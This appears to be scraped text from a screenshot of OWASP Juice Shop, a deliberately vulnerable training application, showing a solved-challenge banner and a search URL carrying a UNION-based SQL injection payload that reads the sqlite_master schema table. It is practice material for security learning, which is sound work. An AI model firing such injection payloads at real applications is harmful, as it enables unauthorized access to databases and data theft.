 localhost:3000/#/search?q=qwert'))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
JS OWASP Juice Shop
Account
Your Basket 0
EN
You successfully solved a challenge: Forgotten Developer Backup (Access a developer's forgotten backup file.) X
Search Results - qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0